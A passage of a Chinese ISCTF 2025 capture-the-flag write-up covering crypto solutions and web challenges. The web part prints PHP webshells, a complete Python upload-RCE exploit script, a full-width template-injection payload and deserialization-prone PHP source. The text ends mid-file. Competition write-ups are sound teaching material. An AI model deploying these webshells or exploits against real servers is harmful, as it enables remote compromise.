SignIn

老朋友、老朋友们和新朋友们

签到

老东西们常在群里说ISCTF今年肯定会出一道向蓝鲨信息公众号后台发送5202FTCSI获取签到FLAG的题。

ISCTF{0nce_M0re_With_Feeling_And_The_J0urney_C0ntinues!!}

限时 What a crazy day!! 之勇敢者的游戏


ISCTF{7hank_you_&_now_you_can_win_3v3n_mor3!!}

OSINT-4


ISCTF{like.crazy.thursdays}

Ez_Caesar


task.py

def variant_caesar_encrypt(text):
    encrypted = ""
    shift = 2
    for char in text:
        if char.isalpha():
            if char.isupper():
                base = ord('A')
                new_char = chr((ord(char) - base + shift) % 26 + base)
            else:
                base = ord('a')
                new_char = chr((ord(char) - base + shift) % 26 + base)
            encrypted += new_char
            shift += 3
        else:
            encrypted += char
    return encrypted

# KXKET{Tubsdx_re_hg_zytc_hxq_vnjma}

加密过程

1. 初始偏移量：shift = 2
2. 动态偏移：每加密一个字母后，偏移量增加 +3
3. 保持非字母字符不变：空格、标点等直接保留
4. 大小写分别处理：大写字母和大写字母映射，小写和小写映射

加密示例：

对于字母 'A' 或 'a'：

• 第一次加密：shift=2 → 变为 'C' 或 'c'
• 第二次加密：shift=5 → 对应字母移动5位
• 第三次加密：shift=8 → 对应字母移动8位
• 依此类推…

解密py3：

def variant_caesar_decrypt(ciphertext):
    decrypted = ""
    shift = 2  # 初始偏移量与加密时相同
    for char in ciphertext:
        if char.isalpha():
            if char.isupper():
                base = ord('A')
                # 解密时使用减去偏移量
                new_char = chr((ord(char) - base - shift) % 26 + base)
            else:
                base = ord('a')
                new_char = chr((ord(char) - base - shift) % 26 + base)
            decrypted += new_char
            shift += 3  # 偏移量变化与加密时一致
        else:
            decrypted += char
    return decrypted

# 解密flag
cipher_flag = "KXKET{Tubsdx_re_hg_zytc_hxq_vnjma}"
plain_flag = variant_caesar_decrypt(cipher_flag)
print(plain_flag)

加密是加法，解密使用减法：

• 加密：(原字符 - base + shift) % 26
• 解密：(密文字符 - base - shift) % 26

密文分析：

密文：KXKET{Tubsdx_re_hg_zytc_hxq_vnjma}

ISCTF{Caesar_is_so_easy_and_funny}

小蓝鲨的RC4系统


task.py

import hashlib

class StreamCipher:
    def __init__(self, key):

        self.S = list(range(256))
        self.i = 0
        self.j = 0

        j = 0
        key_bytes = self._key_to_bytes(key)
        for i in range(256):
            j = (j + self.S[i] + key_bytes[i % len(key_bytes)]) % 256
            self.S[i], self.S[j] = self.S[j], self.S[i]

    def _key_to_bytes(self, key):

        if isinstance(key, str):
            return hashlib.sha256(key.encode()).digest()
        elif isinstance(key, bytes):
            return hashlib.sha256(key).digest()

    def _prga(self):

        self.i = (self.i + 1) % 256
        self.j = (self.j + self.S[self.i]) % 256
        self.S[self.i], self.S[self.j] = self.S[self.j], self.S[self.i]
        K = self.S[(self.S[self.i] + self.S[self.j]) % 256]
        return K

    def crypt(self, data):

        if isinstance(data, str):
            data = data.encode('utf-8')

        result = bytearray()
        for byte in data:
            key_byte = self._prga()
            result.append(byte ^ key_byte)

        return bytes(result)

def encrypt_string(text, key):

    cipher = StreamCipher(key)
    encrypted = cipher.crypt(text)
    return encrypted.hex()

#ISCTF2025
#ba19a7116763ba8ba1c236c6bdc30187dcc8afb28c8fa5f266763880b74f5fff915613718f4d19c3baf4bbe24bd57303ce103d

RC4 是一种对称流密码算法，包括两个主要阶段：

1. 密钥调度算法（KSA）：用密钥初始化一个 256 字节的 S 盒（S-box）。
2. 伪随机生成算法（PRGA）：用 S 盒生成伪随机字节流，与明文异或加密。

密文：
ba19a7116763ba8ba1c236c6bdc30187dcc8afb28c8fa5f266763880b74f5fff915613718f4d19c3baf4bbe24bd57303ce103d
密钥：ISCTF2025

• 用 key（ "ISCTF2025"）的 SHA256 哈希作为密钥字节。
• 根据密钥打乱 S 盒。

PRGA 步骤：

• 每调用一次，生成一个伪随机字节（密钥流字节）。
• 与明文逐字节异或。

py3解密代码：

import hashlib

class StreamCipher:
    def __init__(self, key):
        self.S = list(range(256))
        self.i = 0
        self.j = 0

        j = 0
        key_bytes = self._key_to_bytes(key)
        for i in range(256):
            j = (j + self.S[i] + key_bytes[i % len(key_bytes)]) % 256
            self.S[i], self.S[j] = self.S[j], self.S[i]

    def _key_to_bytes(self, key):
        if isinstance(key, str):
            return hashlib.sha256(key.encode()).digest()
        elif isinstance(key, bytes):
            return hashlib.sha256(key).digest()

    def _prga(self):
        self.i = (self.i + 1) % 256
        self.j = (self.j + self.S[self.i]) % 256
        self.S[self.i], self.S[self.j] = self.S[self.j], self.S[self.i]
        K = self.S[(self.S[self.i] + self.S[self.j]) % 256]
        return K

    def crypt(self, data):
        if isinstance(data, str):
            data = data.encode('utf-8')

        result = bytearray()
        for byte in data:
            key_byte = self._prga()
            result.append(byte ^ key_byte)

        return bytes(result)

def decrypt_hex(hex_str, key):
    cipher = StreamCipher(key)
    encrypted_data = bytes.fromhex(hex_str)
    decrypted = cipher.crypt(encrypted_data)
    return decrypted.decode('utf-8', errors='replace')

# 已知密文和正确的密钥
ciphertext = "ba19a7116763ba8ba1c236c6bdc30187dcc8afb28c8fa5f266763880b74f5fff915613718f4d19c3baf4bbe24bd57303ce103d"
correct_key = "ISCTF2025"

# 使用正确的密钥解密
try:
    plaintext = decrypt_hex(ciphertext, correct_key)
    print(f"解密成功！")
    print(f"密钥: {correct_key}")
    print(f"Flag: {plaintext}")
except Exception as e:
    print(f"解密失败: {e}")

解密过程与加密完全相同：

• 重新用相同密钥初始化 RC4（S 盒相同）。
• 用相同的 PRGA 生成相同的密钥流。
• 密文 XOR 密钥流 = 明文。


ISCTF{Welcome_to_ISCTF_&_this_is_a_secret_with_RC4}

我去，Flag是真的！？

随便一个就行

我提交的是

ISCTF{喵喵喵?}

Web

b@by n0t1ce b0ard

方法一：

信息收集

https://github.com/LamentXU123/cve/blob/main/RCE1.md

漏洞复现

跟着提示进行操作

<?php
// 漏洞详情
// 漏洞位置：
// 文件: registration.php 和 edit.php
// 行号: 36-37行（在edit.php中）
// 漏洞类型: 无限制文件上传导致RCE
//
// 核心漏洞代码：
// edit.php 第36-37行
// mkdir("images/$e"); // $e是用户邮箱
// move_uploaded_file($_FILES['img']['tmp_name'],"images/$e/".$_FILES['img']['name']);
// // 没有文件类型验证！
//
// 利用步骤：
// 第1步：注册用户并上传Webshell
// 使用POST请求到 /registration.php，上传一个PHP webshell：
//
// Webshell内容示例 (basic_webshell.php):
if(isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
// 或者更隐蔽的
if(isset($_REQUEST['attack'])) {
    @eval($_REQUEST['attack']);
}
?>

<!--
第2步：确定Webshell访问路径
根据漏洞描述，上传的文件存放在：

/images/{用户邮箱}/{文件名}

例如：
邮箱: hacker@example.com
文件名: shell.php
访问URL: /images/hacker@example.com/shell.php

第3步：执行命令
访问webshell并传递参数执行命令：
示例1：执行系统命令

/images/hacker@example.com/shell.php?cmd=whoami
/images/hacker@example.com/shell.php?cmd=ls -la /

示例2：使用eval执行PHP代码
/images/hacker@example.com/basic_webshell.php?attack=system('id');

实战利用脚本：

#!/usr/bin/env python3
import requests
import sys

def exploit(target_url, email, cmd):
    """
    利用在线通知板的文件上传RCE漏洞

    Args:
        target_url: 目标网站基础URL (如: http://target.com)
        email: 用于注册和目录创建的邮箱
        cmd: 要执行的系统命令
    """
    # 1. 构造webshell文件
    webshell_name = "shell.php"
    webshell_content = "<?php if(isset($_GET['c'])) { system($_GET['c']); } ?>"

    # 2. 准备注册/上传数据
    files = {
        'img': (webshell_name, webshell_content, 'application/octet-stream')
    }

    data = {
        'n': 'exploit_test',     # 用户名
        'e': email,              # 邮箱 - 用于创建目录
        'p': 'password123',      # 密码
        'mob': '1234567890',     # 手机
        'gen': 'm',              # 性别
        'hob[]': 'reading',      # 爱好
        'yy': '1990',            # 年
        'mm': '1',               # 月
        'dd': '1',               # 日
        'save': 'Save'           # 提交按钮
    }

    # 3. 发送注册请求上传webshell
    print(f"[*] 尝试上传webshell到 {email}...")
    reg_url = f"{target_url}/registration.php"
    response = requests.post(reg_url, data=data, files=files)

    if response.status_code == 200:
        print("[+] Webshell可能已上传成功")
    else:
        print(f"[-] 上传失败，状态码: {response.status_code}")
        return

    # 4. 访问webshell执行命令
    webshell_url = f"{target_url}/images/{email}/{webshell_name}?c={cmd}"
    print(f"[*] 访问webshell: {webshell_url}")
    result = requests.get(webshell_url)

    if result.status_code == 200:
        print("[+] 命令执行结果:")
        print(result.text)
    else:
        print(f"[-] Webshell访问失败，状态码: {result.status_code}")

if __name__ == "__main__":
    if len(sys.argv) != 4:
        print(f"用法: {sys.argv[0]} <目标URL> <邮箱> <命令>")
        print(f"示例: {sys.argv[0]} http://target.com hacker@test.com 'ls -la'")
        sys.exit(1)

    exploit(sys.argv[1], sys.argv[2], sys.argv[3])

-->

上传webshell

按照要求键入


shell.php

<?php if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}

根据路径/images/{用户邮箱}/{文件名}访问webshell文件


/images/admin/shell.php

命令执行

ls-la /

payload:

?cmd=cat /flag

得到flag

方法二：

正常文件上传漏洞思维


http://challenge.bluesharkinfo.com:29114/images/sitePHP.jpg

就是这个漏洞点

难过的bottle


源码也给了
用ai辅助一下
发现源码中的黑名单没有过滤f ，l，a, g这四个字符

# hint: flag is in /flag

也找到了 flag 在 /flag 文件中线索
构造文件


{{ ｏｐｅｎ('/flag').ｒｅａｄ() }}

这里的字符是全角符号
绕过黑名单对 “半角特殊字符” 的限制
把文件压缩成zip
上传

拿到flag

来签个到吧

将配置文件下载下来

代码审计

api.php

<?php
// 引入配置文件（通常包含数据库连接 $db 等）
require_once "./config.php";

// 引入自定义类定义（例如 ShitMountant 类）
require_once "./classes.php";

// 从 URL 查询参数中获取 'id'，如果未提供则默认为 '喵喵喵?'（用于友好错误提示）
$id = $_GET["id"] ?? '喵喵喵?';

// 准备 SQL 查询语句：从 notes 表中根据 id 查询 content 字段
// 使用预处理语句防止 SQL 注入
$s = $db->prepare("SELECT content FROM notes WHERE id = ?");
$s->execute([$id]); // 安全地绑定参数并执行查询

// 从结果集中获取一行数据（关联数组）
$row = $s->fetch(PDO::FETCH_ASSOC);

// 如果没有找到对应的记录，则输出错误信息并终止脚本
if (!$row) {
    die("喵喵喵?"); // 通常用于表示"请求无效"或"未找到"
}

// 将数据库中存储的序列化字符串反序列化为 PHP 对象/数据
$cfg = unserialize($row["content"]);

// 检查反序列化后的对象是否是 ShitMountant 类的实例
if ($cfg instanceof ShitMountant) {
    // 调用该对象的 fetch() 方法获取内容
    $r = $cfg->fetch();

    // 输出成功提示和内容
    echo "ok!" . "<br>";

    // 对输出内容进行 HTML 转义并保留换行符（防止 XSS）
    echo nl2br(htmlspecialchars($r));
} else {
    // 如果不是预期的对象类型，返回错误信息
    echo "喵喵喵?";
}
?>

classes.php

<?php
// 定义一个名为 FileLogger 的类，用于将日志写入文件
class FileLogger {
    // 默认日志文件路径为 /tmp/notehub.log（Linux 系统临时目录）
    public $logfile = "/tmp/notehub.log";

    // 用于累积待写入的日志内容
    public $content = "";

    // 构造函数：允许在实例化时传入自定义日志文件路径
    public function __construct($f = null) {
        // 如果传入了文件路径参数 $f，则覆盖默认日志路径
        if ($f) {
            $this->logfile = $f;
        }
    }

    // write 方法：向日志内容追加消息，并立即写入文件（追加模式）
    public function write($msg) {
        // 将传入的消息 $msg 拼接到当前 content 末尾，并加上换行符
        $this->content .= $msg . "n";

        // 将累计的 content 内容追加写入到日志文件（注意：这里每次调用都写入全部 content，可能重复！）
        file_put_contents($this->logfile, $this->content, FILE_APPEND);
    }

    // 析构函数：在对象销毁时自动调用
    public function __destruct() {
        // 如果 content 不为空，则再次将内容追加写入日志文件
        if ($this->content) {
            file_put_contents($this->logfile, $this->content, FILE_APPEND);
        }
    }
}

// 定义一个名为 ShitMountant 的类（名称暗示其可能用于"挂载"或"获取"外部内容）
class ShitMountant {
    // 存储要获取的 URL
    public $url;

    // 持有一个 FileLogger 实例，用于记录操作日志
    public $logger;

    // 构造函数：接收一个 URL 参数
    public function __construct($url) {
        // 保存传入的 URL
        $this->url = $url;

        // 创建一个默认的 FileLogger 实例（日志写入 /tmp/notehub.log）
        $this->logger = new FileLogger();
    }

    // fetch 方法：从指定 URL 获取内容，并记录日志
    public function fetch() {
        // 使用 file_get_contents 从 $this->url 获取远程内容（可能导致 SSRF 或任意文件读取！）
        $c = file_get_contents($this->url);

        // 如果 logger 存在，则记录"已获取"的日志信息
        if ($this->logger) {
            $this->logger->write("fetched ==> " . $this->url);
        }

        // 返回获取到的内容
        return $c;
    }

    // 析构函数：在对象销毁时自动调用 fetch()
    public function __destruct() {
        // 自动触发一次 fetch() 操作
        $this->fetch();
    }
}
?>

index.php

<?php
// 引入数据库配置（如 $db 连接）和类定义（如 ShitMountant、FileLogger 等）
require_once "./config.php";
require_once "./classes.php";

// 检查当前请求是否为 POST 方法（用于处理用户提交的"小蓝鲨"数据）
if ($_SERVER["REQUEST_METHOD"] === "POST") {
    // 从 POST 数据中获取名为 "shark" 的字段，若未提供则默认为 "喵喵喵?"（友好错误提示）
    $s = $_POST["shark"] ?? '喵喵喵?';

    // 检查输入是否以 "blueshark:" 前缀开头（用于标识合法格式）
    if (str_starts_with($s, "blueshark:")) {
        // 去掉前缀 "blueshark:"，只保留后续内容
        $ss = substr($s, strlen("blueshark:"));

        // 尝试反序列化 $ss 内容
        // @ 抑制错误是为了避免暴露反序列化失败的细节，但无法阻止漏洞利用
        $o = @unserialize($ss);

        // 将原始序列化字符串 $ss（不含前缀）存入数据库 notes 表的 content 字段
        // 使用预处理语句防止 SQL 注入
        $p = $db->prepare("INSERT INTO notes (content) VALUES (?)");
        $p->execute([$ss]);

        // 返回保存成功的提示并终止脚本
        echo "save sucess!";
        exit(0);
    } else {
        // 如果输入不符合 "blueshark:" 格式，返回错误提示
        echo "喵喵喵?";
        exit(1);
    }
}

// 查询数据库中最近的 10 条笔记（按 id 降序排列）
$q = $db->query("SELECT id, content FROM notes ORDER BY id DESC LIMIT 10");

// 获取所有结果为关联数组
$rows = $q->fetchAll(PDO::FETCH_ASSOC);
?>

<!doctype html>
<html>
<head>
    <meta charset="utf-8" />
    <title>宝宝你是一只猫猫</title>
    <style>
        /* 基础页面样式：使用系统字体，内边距 */
        body { 
            font-family: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial; 
            padding: 24px; 
        }

        /* 文本域样式：全宽、等宽字体，便于输入序列化内容 */
        textarea { 
            width: 100%; 
            max-width: 800px; 
            height: 120px; 
            font-family: monospace; 
        }

        /* "Recent" 区块样式 */
        .recent { 
            margin-top: 20px; 
            max-width: 900px; 
        }

        /* 单条笔记样式：浅灰色背景、圆角、保留换行和空格 */
        .note { 
            background: #f7f7f8; 
            padding: 10px; 
            border-radius: 6px; 
            margin-bottom: 8px; 
            font-family: monospace; 
            white-space: pre-wrap; 
        }

        /* 元信息（如 ID）样式：灰色、稍小字体 */
        .meta { 
            color: #666; 
            font-size: 90%; 
            margin-bottom: 6px; 
        }

        /* 按钮样式 */
        .btn { 
            padding: 8px 14px; 
            border-radius: 6px; 
            border: 1px solid #ccc; 
            background: #fff; 
            cursor: pointer; 
        }
    </style>
</head>
<body>
    <h1>SharkHub</h1>

    <!-- 表单用于提交"小蓝鲨"数据 -->
    <form method="POST" style="max-width: 900px; margin-bottom: 18px;">
        <p>你喜欢小蓝鲨吗？</p>
        <br/>
        <!--
            注意：以下表单输入区域被注释掉了！
            这意味着前端无法直接提交数据，但后端仍接受 POST 请求。
            攻击者可直接用 curl 或 Burp Suite 发送 POST 数据绕过前端限制。
        -->
        <!--
            <textarea id="s" name="shark" placeholder=""></textarea><br/>
            <br/>
            <button class="btn" type="submit">commit</button>
        -->
    </form>

    <!-- 显示最近 10 条提交的笔记 -->
    <div class="recent">
        <h2>Recent</h2>
        <?php foreach ($rows as $r): ?>
            <div class="note">
                <!-- 显示笔记 ID，进行 HTML 转义防止 XSS -->
